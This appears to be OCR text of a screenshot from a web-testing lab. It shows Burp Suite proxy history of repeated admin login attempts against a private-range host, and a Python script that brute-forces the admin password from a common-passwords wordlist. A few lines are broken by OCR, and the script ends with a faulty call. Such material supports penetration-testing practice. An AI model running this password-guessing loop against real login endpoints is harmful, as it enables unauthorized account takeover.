 Dashboard Target Proxy Intruder
Intercept HTTP history WebSockets history Options
Logging of out-of-scope Proxy traffic is disabled Re-enable
Filter: Hiding out of scope items; hiding CSS, image and general binary content
Method URL Params Edited Status Length MIME type Time
POST /login ✓ 200 268 JSON 01:51:18
OPTIONS /login 200 376 HTML 01:51:18
POST /login ✓ 200 268 JSON 01:51:08
OPTIONS /login 200 376 HTML 01:51:08
POST /login ✓ 200 268 JSON 01:50:56
OPTIONS /login 200 376 HTML 01:50:56
POST /login ✓ 200 268 JSON 01:50:46
OPTIONS /login 200 376 HTML 01:50:46
POST /login ✓ 200 268 JSON 01:01:56
Request Response
Raw Params Headers Hex
POST /login HTTP/1.1
Host: 192.80.16.3:8081
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: application/json, text/plain, */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.80.16.3:5000/
Content-Type: application/json
Content-Length: 40
Origin: http://192.80.16.3:5000
Connection: close
{"identifier":"admin","password":"1234"}
? < + > Type a search term
1 import requests
2 import json
3
4 def requestEndpoint(password):
5 schema = "http://"
6 baseUrl = "192.80.16.3:8081"
7 #port = ":8081"
8 path = "/login"
9 headers = {"Content-Type": "application/json"}
10 data = {"identifier":"admin","password":password}
11
12 #print("*"*50)
13 #print (schema + baseUrl + path)
14 #print("*"*50)
15
16 r = requests.post(schema + baseUrl + path, json.dumps(data), headers = h
eaders)
17
18 return r.json()
19
20 wordlist = open("/root/Desktop/wordlists/100-common-passwords.txt", "r")
21
22 for word in wordlist:
23 word = word[:-1]
24
25 res = requestEndpoint(word)
26
27 if "Error" not in res:
28 print("*"*10)
29 print("Identifier: Admin")
30 #print("Password", '{}').format(word)
31 print("Password", word)
32 print("Login Response:\n", res)
33 print("*"*10)
34
35 requestEndpoint()
36
37